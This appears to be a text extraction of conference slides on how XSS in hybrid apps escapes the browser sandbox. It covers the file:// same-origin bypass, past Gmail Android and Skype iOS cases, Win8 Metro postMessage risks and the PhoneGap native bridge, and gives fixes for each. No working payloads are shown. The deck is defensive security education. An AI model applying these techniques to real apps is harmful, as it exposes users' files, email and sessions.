

# X-Excess

#### WebApps meet NativeApps

Mike Haworth, AuraInfosec Kirk Jackson, AuraInfosec (retired)



#### **XSS**





#### Meh.



## XSS gives you:

- Access to the user's session
- Content spoofing (boring)
- Session token (maybe)
- Redirect/Force download
- $\triangleright$  But inside the browser, only that site



#### XSS is code execution

XSS is a form of code exec… just in a sandboxed environment.

So its impact depends on the *boundaries* of the sandbox.



#### Sandbox boundaries depend on context





## WebApp meet NativeApp **Hybrid applications**

- Apps that run from file://
- Win8 Metro HTML5 Overview
- PhoneGap Complete ransacking



# file://



## file:// Local file access

- WebKit allows XMLHttpRequest to local files
- Firefox allows XMLHttpRequest to local files in current directory or subdir
- Chrome does **not** allow XMLHttpRequest to local files



#### file:// Same Origin Policy bypass

- Under WebKit:
	- The 'origin' of requests from file:/// is 'null'
	- This means a script running from file:/// can see results returned from *any* site
	- Including sites you are logged into
	- Universal CSRF!



## Apps that use file://

- Gmail app for Android
	- Message body displayed in a web control
	- XSS in "from:" header
	- Browser is WebKit therefore can access local files…
	- Access to user's email

Source: kos.io



## Apps that use file://

- Skype 3.01 for iOS – Chat window runs from local file
	- XSS in user name field
	- Browser is WebKit therefore local file access (contacts db)
	- If Jailbroken can get SMS db
- Access is all about the sandbox! More info: https://superevr.com/blog/2011/skype-xss-explained/



### Apps that use WebKit

LOTS of apps use embedded browser for rendering, what scheme are they running from?

- Adium (runs from file://)
- MSN messenger (?)
- Entourage (?)
- iPhone Calendar (runs from about:blank)

http://trac.webkit.org/wiki/Applications using WebKit



## Fixing file://

#### Fix:

- Don't run from the file:// scheme
- Use about:blank or a custom scheme
- This fixes both local file access and SOP bypass



# Win8 Metro HTML5



#### Windows 8: Metro Apps

Three types of Windows 8 Metro:

- $\cdot$  C++
- .NET
- HTML5:
	- Mixes web content into local apps
	- Javascript APIs for native functions



#### General idea



Both have access to W3C API

2 frames, separate contexts, communicate via postMessage







#### Local Context ms-wwa://

- Has access to WinRT APIs – Think: sending SMSs etc.
- Insert into DOM calls staticHTML() – Removes script from HTML



#### postMessage

- Eval'ing anything received from the internet is obviously a VERY BAD IDEATM
	- execScript
	- setTimeout
	- setInterval
	- eval
- Verify origin of messages sent via postMessage



## Whitelisting

• Set domain whitelist in manifest

<ApplicationContentUris> <Rule Type="include" Match="http://example.com/"/> </ApplicationContentUris>

www.microsoft.com appears to be whitelisted but not displayed in the whitelist within the manifest



#### Enforce HTTPS

• Enforce HTTPS with a Meta tag

<meta name="ms-https-connections-only" value="true"/>

- Dunno why its not in the manifest
- Would be safer that way



## Fixing Metro Apps

- Check origin of postMessage
- Don't eval stuff untrusted content
- Enforce HTTPS

HTML5 Metro App security guide: http://go.microsoft.com/fwlink/?LinkId=228386





- Open source project: phonegap.com
- Cross-platform mobile app framework – Build app in HTML+JS
	- Deploy to iPhone, Android etc
- Provides Javascript API to access native functionality
- Allows you to 'bundle' a web app for AppStoreTM



Typical use case:

- I have a site, I want a mobile app for that site
- PhoneGap app UI is written in HTML+JS
- API calls are made to the site and results displayed in PhoneGap app



#### PhoneGap – How it works

- 2 parts:
	- Native app
	- Web app



- Web app can make native calls
- PhoneGap UI is displayed in a chromeless browser window



#### PhoneGap – How it works..

- To write the PhoneGap application:
	- Create an index.html
	- Include phonegap.js <script src="phonegap.js">



• Now you can call native functions from Javascript!



## PhoneGap.js

- Accelerometer
- Camera
- Compass
- Contacts
- File
- Geolocation
- Media
- Network
- Notifications alert, sound, vibration
- Storage
- … and plugins



### PhoneGap.js

• Javascript API simply wraps PhoneGap.exec()

PhoneGap.exec( callback\_success, callback\_fail, "Geolocation", "getCurrentLocation", [args]);







## PhoneGap – iOS

- Calling from JS to Native:
	- Javascript calls native code by changing document.location
	- Native code reads the document.location, and calls the correct Objective-C class using reflection



#### PhoneGap – iOS

Example: setting document.location to:

gap://GeoLocation.getCurrentLocation?argname=argvalues

Calls the geolocation plugin



